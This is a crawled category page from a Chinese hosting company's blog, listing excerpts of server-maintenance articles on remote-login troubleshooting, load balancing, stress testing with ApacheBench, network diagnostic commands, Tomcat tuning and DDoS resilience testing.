

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.idcyq.com/info/category-13.html
body_size: 11694
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="Content-Language" content="zh-CN" />
	<title>服务器日常维护- 云群网络www.idcyq.com - 专注于企业级云服务器、云计算、网站高防CDN加速、服务器租用托管服务 - 站长资讯中心 -</title>
	<meta name="generator" content="服务器日常维护 - 我们精心为你准备最全最简单易懂的教程" />
        <meta name="keywords" content="VPS教程,Linux教程,服务器教程,云服务器问题,网络知识,idc行业资讯,网站运营,虚拟主机,网页制作" />
	<link rel="stylesheet" rev="stylesheet" href="https://www.idcyq.com/info/zb_users/theme/default/source/style.css.asp" type="text/css" media="screen" />
	<script src="https://www.idcyq.com/info/zb_system/script/common.js" type="text/javascript"></script>
	<script src="https://www.idcyq.com/info/zb_system/function/c_html_js_add.asp" type="text/javascript"></script>
	<script src="https://www.idcyq.com/info/zb_users/theme/default/script/custom.js" type="text/javascript"></script>

         <!-- 整站广告 -->
         <script language="JavaScript" src="/info.js" type="text/javascript"></script>
</head>
<body class="multi catalog">
<div id="divAll">
	<div id="divPage">
	<div id="divMiddle">
		<div id="divTop">
			<h1 id="BlogTitle"><a href="https://www.idcyq.com/info/">云群网络www.idcyq.com - 专注于企业级云服务器、云计算、网站高防CDN加速、服务器租用托管服务 - 站长资讯中心</a></h1>
			<h3 id="BlogSubTitle">云群网络 - 致力提供市面上常用的操作系统基础资料、安全防护知识、以及PHP,ASP环境搭建等。帮助大家学习和收集有用的教程。我们的宗旨是为大众站长提供优质的服务。</h3>
		</div>
		<div id="divNavBar">
<ul>
<li><a href="/info/">资讯首页</a></li><li><a href="/">官网首页</a></li><li id="menu-cate-3"><a href="/info/category-3.html">新手教程</a></li><li id="menu-cate-6"><a href="/info/category-6.html">虚拟主机问题</a></li><li id="menu-cate-8"><a href="/info/category-8.html">域名注册问题</a></li><li id="menu-cate-2"><a href="/info/category-2.html">服务器问题</a></li><li id="menu-cate-7"><a href="/info/category-7.html">各地机房详细</a></li><li><a href="/info/category-0.html">行业资讯</a></li><li><a href="/info/tags.asp">标签</a></li><li id="menu-cate-4"><a href="https://www.idcyq.com/info/category-4.html">网页制作</a></li><li id="menu-cate-11"><a href="https://www.idcyq.com/info/category-11.html">服务器安全</a></li><li id="menu-cate-12"><a href="https://www.idcyq.com/info/category-12.html">海外服务器推荐</a></li><li id="menu-cate-13"><a href="https://www.idcyq.com/info/category-13.html">服务器日常维护</a></li>
</ul>
		</div>
		<div id="divMain">
<div class="post multi-post cate13 auth1">
	<h4 class="post-date">2021-10-11</h4>
	<h2 class="post-title"><a href="https://www.idcyq.com/info/506.html">【服务器故障排除】导致香港服务器无法远程登陆的常见原因有哪些？</a></h2>
	<div class="post-body"><p>&nbsp; 香港服务器正成为越来越多的企业用户的首选外贸服务器，但有时候香港服务器却不能进行远程连接或登录操作。香港服务器不能进行远程连接的原因有多个方面，解决的方式也不同，站长不管是租用还是托管香港服务器，这台服务器的实体总是存在于机房之中的，只有专业的技术人员能够真正的接触并检查它。而站长的话，只能通过远程工具来进行管理和维护的工作，那么当站长远程登陆不上的时候，该怎么办呢？一起来看看导致香港服务器无法远程登陆的常见原因有哪些？</p><p>一、本地网络不通</p><p>本地网络不通是用户首先要检查的。如果本地网络不能访问互联网，那么肯定无法远程连接香港服务器。本地网络的检查方法每个人都知道，这里就不多说了。</p><!--autointro--></div>
	<h5 class="post-tags">Tags: <span class="tags"><a href="https://www.idcyq.com/info/tags-792.html">服务器故障排除</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1958.html">服务器故障处理</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1959.html">服务器故障如何定位</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1960.html">服务器连不上怎么办</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1961.html">服务器ping不通如何处理</a>&nbsp;&nbsp;</span></h5>
	<h6 class="post-footer">
		发布:admin | 分类:服务器日常维护 | 评论:0 | 浏览:<span id="spn506"></span><script type="text/javascript">LoadViewCount(506)</script>
	</h6>
</div> <div class="post multi-post cate13 auth1">
	<h4 class="post-date">2021-06-17</h4>
	<h2 class="post-title"><a href="https://www.idcyq.com/info/462.html">什么是Nginx服务器四层负载均衡？如何实现服务器四层负载均衡？</a></h2>
	<div class="post-body"><p>&nbsp;&nbsp; 服务器的均衡负载是不少运维朋友常遇到的问题，当一台服务器的单位时间内的访问量越大时,服务器压力就越大,大到超过自身承受能力时,服务器就会崩溃.为了避免服务器崩溃,让用户有更好的体验,我们通过负载均衡的方式来分担服务器压力,这篇文章主要给大家介绍了关于Nginx四层负载均衡配置的相关资料,需要的朋友可以参考下</p><div id="content"><h3>一、四层负载均衡介绍<br/></h3><p>什么是四层负载均衡</p><p>所谓四层负载均衡，也就是主要通过报文中的目标地址和端口，再加上负载均衡设备设置的服务器选择方式，决定最终选择的内部服务器。</p></div><!--autointro--></div>
	<h5 class="post-tags">Tags: <span class="tags"><a href="https://www.idcyq.com/info/tags-1786.html">服务器四层负载均衡</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1787.html">Nginx四层负载均衡配置</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1788.html">服务器负载均衡</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1789.html">四层负载均衡是什么</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1790.html">四层负载均衡环境搭建</a>&nbsp;&nbsp;</span></h5>
	<h6 class="post-footer">
		发布:admin | 分类:服务器日常维护 | 评论:0 | 浏览:<span id="spn462"></span><script type="text/javascript">LoadViewCount(462)</script>
	</h6>
</div> <div class="post multi-post cate13 auth1">
	<h4 class="post-date">2021-05-23</h4>
	<h2 class="post-title"><a href="https://www.idcyq.com/info/451.html">服务器越来越卡顿的原因分析，如何判断导致服务器卡顿的根源</a></h2>
	<div class="post-body"><p>&nbsp; 租用服务器后在使用过程中，客户会慢慢发现服务器不够用，而通过国外网站服务器机房检查时发现宽带其实还够用，登录进入国外网站服务器操作也都是正常的，那么就需要分析是什么原因导致的国外网站服务器网站变得越来越卡顿，这里本公司小编就来分析下可能导致的原因。</p><p><span style="font-size: 18px;"><strong>导致服务器卡顿原因：</strong></span></p><p>　　1、国外网站服务器用户需要先检查一下cpU的使用率，如果过高，及时带宽充足也会导致速度变慢。</p><!--autointro--></div>
	<h5 class="post-tags">Tags: <span class="tags"><a href="https://www.idcyq.com/info/tags-854.html">服务器卡顿</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1735.html">服务器速度慢</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1736.html">服务器访问慢</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-143.html">服务器租用</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1737.html">服务器哪家好</a>&nbsp;&nbsp;</span></h5>
	<h6 class="post-footer">
		发布:admin | 分类:服务器日常维护 | 评论:0 | 浏览:<span id="spn451"></span><script type="text/javascript">LoadViewCount(451)</script>
	</h6>
</div> <div class="post multi-post cate13 auth1">
	<h4 class="post-date">2021-03-22</h4>
	<h2 class="post-title"><a href="https://www.idcyq.com/info/422.html">如何进行网站压力测试？香港服务器安装Apache Bench进行网站压力测试</a></h2>
	<div class="post-body"><p>&nbsp;&nbsp;&nbsp; 网站上线前往往需要做一些压力测试，防止高并发场景时服务器挂掉。压力测试工具有不少，但是最简单的应该算是Apache附带的Apache Benchmark（下面简称AB）了，这里我就对AB的安装使用以及分析做一个简单的介绍。</p><p>&nbsp; ApacheBench （简称ab）是一个指令列程式，可用于网站压力测试。如果已经安装过Apache，会自带ab工具，如果香港服务器不想安装Apache，又想使用ab命令的可通过下面的方法单独安装ApacheBench</p><!--autointro--></div>
	<h5 class="post-tags">Tags: <span class="tags"><a href="https://www.idcyq.com/info/tags-1598.html">ApacheBench指令</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1599.html">ApacheBench如何使用</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1600.html">ApacheBench安装</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1601.html">ApacheBench测试</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1602.html">网站压力测试</a>&nbsp;&nbsp;</span></h5>
	<h6 class="post-footer">
		发布:admin | 分类:服务器日常维护 | 评论:0 | 浏览:<span id="spn422"></span><script type="text/javascript">LoadViewCount(422)</script>
	</h6>
</div> <div class="post multi-post cate13 auth1">
	<h4 class="post-date">2021-03-14</h4>
	<h2 class="post-title"><a href="https://www.idcyq.com/info/418.html">服务器过载怎么处理？香港服务器过载的情况对应处理方法</a></h2>
	<div class="post-body"><p>&nbsp; &nbsp;Web服务器性能稳定是整个Web系统的关键环节，提高Web服务器的性能也是人们长久以来一直关注的课题。这里通过对Web服务器的工作原理和现有的优化方法和技术的分析，得出了对待Web服务器性能的提高也应该具体问题具体分析，要在具体的应用环境中，根据其特点来采取相应的优化措施。</p><p>&nbsp; &nbsp;关于Web负载，除了对Web负载的特征进行分析以便在评测时更好地再现真实负载之外，还要考虑Web服务器所在的网络环境下负载的情况。人们不仅要求服务器满足正常的工作负载要求，而且在高峰时期依然要保持较高的吞吐量。但是，服务器在高负载的情况下的性能表现往往低于人们的期望。</p><!--autointro--></div>
	<h5 class="post-tags">Tags: <span class="tags"><a href="https://www.idcyq.com/info/tags-1588.html">服务器过载</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-143.html">服务器租用</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-893.html">服务器性能优化</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1589.html">服务器过载如何判断</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1590.html">服务器性能提高</a>&nbsp;&nbsp;</span></h5>
	<h6 class="post-footer">
		发布:admin | 分类:服务器日常维护 | 评论:0 | 浏览:<span id="spn418"></span><script type="text/javascript">LoadViewCount(418)</script>
	</h6>
</div> <div class="post multi-post cate13 auth1">
	<h4 class="post-date">2021-03-08</h4>
	<h2 class="post-title"><a href="https://www.idcyq.com/info/416.html">【故障排除】香港云服务器无法连接问题的解决方法，服务器连接失败处理步骤</a></h2>
	<div class="post-body"><p>&nbsp; 们在租用香港服务器后，有时会碰到无法远程服务器的情况，云服务器远程连接失败该怎么办？一般云服务器联接不上来将会有各个方面的缘故，例如，将会是当地通信网络出現难题；也将会是云服务器自身的机械故障等。</p><p><span style="font-size: 18px;"><strong>　　<span style="font-size: 20px;">服务器无法远程原因排除步骤：</span></strong></span></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 最先对本身服务器开展查验：</p><!--autointro--></div>
	<h5 class="post-tags">Tags: <span class="tags"><a href="https://www.idcyq.com/info/tags-1577.html">服务器连接失败</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1578.html">服务器无法连接</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1579.html">服务器无法登录</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1580.html">服务器故障</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1581.html">服务器无法访问</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1582.html">服务器无法远程</a>&nbsp;&nbsp;</span></h5>
	<h6 class="post-footer">
		发布:admin | 分类:服务器日常维护 | 评论:0 | 浏览:<span id="spn416"></span><script type="text/javascript">LoadViewCount(416)</script>
	</h6>
</div> <div class="post multi-post cate13 auth1">
	<h4 class="post-date">2021-02-28</h4>
	<h2 class="post-title"><a href="https://www.idcyq.com/info/412.html">【超全干货】Linux服务器网络维护必知的网络排错五个常用诊断工具：Ping、Traceroute、Show、Clear、Debug</a></h2>
	<div class="post-body"><p><span style="font-size: inherit;">&nbsp; 网络故障是机房运行过程中常见事情，作为Linux系统维护人员，一般都会用到各种网络检测命令，本文介绍了一些可以用来监控网络使用情况的Linux命令行工具。这些工具可以监控通过网络接口传输的数据,并测量目前哪些数据所传输的速度网络设备产品提供了一套完整的命令集，可以用于监控网络互联环境的工作状况和解决基本的网络故障。主要包括以下命令：</span></p><p><section data-website="https://www.mdnice.com" data-tool="mdnice编辑器"><ul class=" list-paddingleft-2" data-tool="mdnice编辑器"><li><section>Ping命令</section></li><li><section>Traceroute命令</section></li><li><section>Show命令</section></li><li><section>Clear命令</section></li><li><section>Debug命令</section></li></ul><h2 data-tool="mdnice编辑器">1.1 &nbsp;Ping命令</h2><h3 data-tool="mdnice编辑器">1.原理：</h3><p data-tool="mdnice编辑器">“ping”这个词源于<strong>声纳定位操作</strong>，指来自声纳设备的脉冲信号。Ping命令的思想与发出一个短促的雷达波，通过收集回波来判断目标很相似；即源站点向目的站点发出一个ICMP Echo Request报文，目的站点收到该报文后回一个ICMP Echo Reply报文，这样就验证了两个节点间IP层的可达性－－表示了网络层是连通的。</p></p><!--autointro--></div>
	<h5 class="post-tags">Tags: <span class="tags"><a href="https://www.idcyq.com/info/tags-1553.html">网络排错工具</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1554.html">网络诊断工具</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1555.html">网络检测工具</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1556.html">网络排错命令</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-114.html">ping命令</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1557.html">Traceroute命令</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1558.html">Show命令</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1559.html">Clear命令</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1560.html">Debug命令</a>&nbsp;&nbsp;</span></h5>
	<h6 class="post-footer">
		发布:admin | 分类:服务器日常维护 | 评论:0 | 浏览:<span id="spn412"></span><script type="text/javascript">LoadViewCount(412)</script>
	</h6>
</div> <div class="post multi-post cate13 auth1">
	<h4 class="post-date">2021-02-16</h4>
	<h2 class="post-title"><a href="https://www.idcyq.com/info/407.html">服务器ddos抗攻击压力测试工具有哪些？服务器抗攻击测试应该注意什么问题</a></h2>
	<div class="post-body"><p>&nbsp; 想要知道自己购买的高防服务器抗攻击性能，应该如何测试服务器的抗攻击能力呢？目前DDoS攻击的成本越来越低，在商业竞争、黑客行动主义以及网络敲诈等领域，DDoS攻击网站事件正在呈上升趋势。最基本的DDoS攻击就是利用合理的服务请求来占用过多的服务资源，从而使合法用户无法得到服务。想要有效地防范ddos，可以适当进行<strong>服务器ddos压力测试</strong>，看看服务器的承受能力。</p><p style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); text-transform: none; text-indent: 2em; letter-spacing: normal; font-family: 微软雅黑; font-size: 14px; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;"><br/>&nbsp;</p><!--autointro--></div>
	<h5 class="post-tags">Tags: <span class="tags"><a href="https://www.idcyq.com/info/tags-1530.html">服务器抗攻击测试</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1531.html">服务器测试</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1532.html">服务器压力测试</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1533.html">服务器极限测试</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1534.html">服务器性能测试</a>&nbsp;&nbsp;</span></h5>
	<h6 class="post-footer">
		发布:admin | 分类:服务器日常维护 | 评论:0 | 浏览:<span id="spn407"></span><script type="text/javascript">LoadViewCount(407)</script>
	</h6>
</div> <div class="post multi-post cate13 auth1">
	<h4 class="post-date">2021-02-09</h4>
	<h2 class="post-title"><a href="https://www.idcyq.com/info/406.html">境外服务器访问不稳定主要是什么原因造成的?如何排除服务器不稳定的故障</a></h2>
	<div class="post-body"><p>&nbsp;&nbsp; 境外服务器，适用范围非常非常的广泛，比如说适用游戏网站、直播视频、外贸、旅游、留学等等，且美国网站服务器很稳定。但是，偶尔也会有不稳定的情况，那么哪些情况会造成境外服务器网站访问不稳定呢?</p><p>&nbsp;&nbsp; 当然，不同类型网站、app选择国外境外器，网站访问速度就下降了，因为距离远，延时大，这个是没办法的，有得必有失就是这样，也可以用CDN加速产品来解决延时问题。</p><p><br/>&nbsp; 境外器访问不稳定，我们首先要排除以下影响，就像手机和电脑一样，网站服务器内部存放程序太多，占空间太多，运行程序太多，速度就会很慢，而在调试服务器过程中，下载的一些程序就会占用较大的资源，就像我们的安卓手机用过几年就慢一样，严重影响手机和电脑的运行速度，服务器也是一样，你下载的一些程序有问题，cpu就会被占满，站点打开速度慢也是不言而喻的。及时清理一些服务器垃圾文件是很必要的，但也要保证数据库的完整性的前提下。如果删去一些内部比较重要的文件，那就会影响服务器的安全。</p><!--autointro--></div>
	<h5 class="post-tags">Tags: <span class="tags"><a href="https://www.idcyq.com/info/tags-1526.html">境外服务器</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-73.html">香港服务器</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-7.html">美国服务器</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-772.html">美国高防服务器</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-892.html">美国主机</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1527.html">俄罗斯主机</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1528.html">荷兰主机</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1529.html">服务器不稳定的原因</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1233.html">服务器维护</a>&nbsp;&nbsp;</span></h5>
	<h6 class="post-footer">
		发布:admin | 分类:服务器日常维护 | 评论:0 | 浏览:<span id="spn406"></span><script type="text/javascript">LoadViewCount(406)</script>
	</h6>
</div> <div class="post multi-post cate13 auth1">
	<h4 class="post-date">2021-01-09</h4>
	<h2 class="post-title"><a href="https://www.idcyq.com/info/389.html">Tomcat如何通过优化配置线程实现高并发连接？Tomcat使用线程池处理远程并发请求的方法</a></h2>
	<div class="post-body"><p>&nbsp;&nbsp;在使用和配置tomcat的线程池之前明白线程池的原理，类似于操作系统中的缓冲区的概念，它的流程如下：先启动若干数量的线程，并让这些线程都处于睡眠 状态，当客户端有一个新请求时，就会唤醒线程池中的某一个睡眠线程，让它来处理客户端的这个请求，当处理完这个请求后，线程又处于睡眠状态。可能你也许会 问：为什么要搞得这么麻烦，如果每当客户端有新的请求时，我就创建一个新的线程不就完了？这也许是个不错的方法，因为它能使得你编写代码相对容易一些，但 你却忽略了一个重要的问题??性能！</p><!--autointro--></div>
	<h5 class="post-tags">Tags: <span class="tags"><a href="https://www.idcyq.com/info/tags-1469.html">tomcat如何处理并发</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1470.html">tomcat最大并发数</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1471.html">tomcat支持最大并发数</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1472.html">tomcat最大并发量</a>&nbsp;&nbsp;<a href="https://www.idcyq.com/info/tags-1473.html">tomcat如何能实现更大的并发数</a>&nbsp;&nbsp;</span></h5>
	<h6 class="post-footer">
		发布:admin | 分类:服务器日常维护 | 评论:0 | 浏览:<span id="spn389"></span><script type="text/javascript">LoadViewCount(389)</script>
	</h6>
</div>
<div class="post pagebar"><a href="https://www.idcyq.com/info/category-13.html"><span class="page first-page">&laquo;</span></a><span class="page now-page">1</span><a href="https://www.idcyq.com/info/category-13_2.html"><span class="page">2</span></a><a href="https://www.idcyq.com/info/category-13_2.html"><span class="page last-page">&raquo;</span></a></div>
		</div>
		<div id="divSidebar">

<dl class="function" id="divSearchPanel">
<dt class="function_t">搜索</dt>
<dd class="function_c">
<div><form method="post" action="https://www.idcyq.com/info/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="12" /> <input type="submit" value="提交" name="btnPost" id="btnPost" /></form></div>
</dd>
</dl>
<dl class="function" id="divFavorites">
<dt class="function_t">产品购买入口</dt>
<dd class="function_c">
<ul><li><a href="../domain.asp" target="_blank">域名注册</a></li><li><a href="../Cloud.asp" target="_blank">香港云服务器</a></li><li><a href="../usa_cloud.asp" target="_blank">美国云服务器</a></li><li><a href="../kor_cloud.asp" target="_blank">韩国云服务器</a></li><li><a href="../host.asp" target="_blank">虚拟主机</a></li><li><a href="../server.asp" target="_blank">香港服务器租用</a></li></ul>
</dd>
</dl>
<dl class="function" id="divCatalog">
<dt class="function_t">网站分类</dt>
<dd class="function_c">
<ul><li class="li-cate cate-0"><a href="https://www.idcyq.com/info/category-0.html">行业资讯<span class="article-nums"> (82)</span></a></li><li class="li-cate cate-1"><a href="https://www.idcyq.com/info/category-1.html">最新代理<span class="article-nums"> (2)</span></a></li><li class="li-cate cate-2"><a href="https://www.idcyq.com/info/category-2.html">服务器技术<span class="article-nums"> (85)</span></a></li><li class="li-cate cate-3"><a href="https://www.idcyq.com/info/category-3.html">新手教程<span class="article-nums"> (64)</span></a></li><li class="li-cate cate-7"><a href="https://www.idcyq.com/info/category-7.html">各地机房详细<span class="article-nums"> (12)</span></a></li><li class="li-cate cate-8"><a href="https://www.idcyq.com/info/category-8.html">域名注册问题<span class="article-nums"> (1)</span></a></li><li class="li-cate cate-9"><a href="https://www.idcyq.com/info/category-9.html">SEO网站优化<span class="article-nums"> (30)</span></a></li><li class="li-cate cate-10"><a href="https://www.idcyq.com/info/category-10.html">什么服务器比较好<span class="article-nums"> (43)</span></a></li><li class="li-cate cate-11"><a href="https://www.idcyq.com/info/category-11.html">服务器安全<span class="article-nums"> (19)</span></a></li><li class="li-cate cate-12"><a href="https://www.idcyq.com/info/category-12.html">海外服务器推荐<span class="article-nums"> (14)</span></a></li><li class="li-cate cate-13"><a href="https://www.idcyq.com/info/category-13.html">服务器日常维护<span class="article-nums"> (18)</span></a></li><li class="li-cate cate-4"><a href="https://www.idcyq.com/info/category-4.html">网页制作<span class="article-nums"> (9)</span></a></li><li class="li-cate cate-6"><a href="https://www.idcyq.com/info/category-6.html">虚拟主机问题<span class="article-nums"> (37)</span></a></li><li class="li-cate cate-5"><a href="https://www.idcyq.com/info/category-5.html">网络知识<span class="article-nums"> (57)</span></a></li></ul>
</dd>
</dl>
<dl class="function" id="divArchives">
<dt class="function_t">文章归档</dt>
<dd class="function_c">
<ul><li>2023年<br/><a href="https://www.idcyq.com/info/date-2023-09.html">9月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2023-08.html">8月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2023-07.html">7月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2023-06.html">6月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2023-05.html">5月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2023-04.html">4月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2023-02.html">2月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2023-01.html">1月<span class="article-nums">(1)</span></a>&nbsp; </li><li>2022年<br/><a href="https://www.idcyq.com/info/date-2022-12.html">12月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2022-11.html">11月<span class="article-nums">(2)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2022-10.html">10月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2022-09.html">9月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2022-08.html">8月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2022-07.html">7月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2022-06.html">6月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2022-05.html">5月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2022-04.html">4月<span class="article-nums">(2)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2022-03.html">3月<span class="article-nums">(2)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2022-02.html">2月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2022-01.html">1月<span class="article-nums">(1)</span></a>&nbsp; </li><li>2021年<br/><a href="https://www.idcyq.com/info/date-2021-12.html">12月<span class="article-nums">(2)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2021-11.html">11月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2021-10.html">10月<span class="article-nums">(5)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2021-09.html">9月<span class="article-nums">(10)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2021-08.html">8月<span class="article-nums">(13)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2021-07.html">7月<span class="article-nums">(13)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2021-06.html">6月<span class="article-nums">(13)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2021-05.html">5月<span class="article-nums">(13)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2021-04.html">4月<span class="article-nums">(15)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2021-03.html">3月<span class="article-nums">(14)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2021-02.html">2月<span class="article-nums">(10)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2021-01.html">1月<span class="article-nums">(14)</span></a>&nbsp; </li><li>2020年<br/><a href="https://www.idcyq.com/info/date-2020-12.html">12月<span class="article-nums">(12)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2020-11.html">11月<span class="article-nums">(12)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2020-10.html">10月<span class="article-nums">(10)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2020-09.html">9月<span class="article-nums">(12)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2020-08.html">8月<span class="article-nums">(12)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2020-07.html">7月<span class="article-nums">(10)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2020-06.html">6月<span class="article-nums">(12)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2020-01.html">1月<span class="article-nums">(1)</span></a>&nbsp; 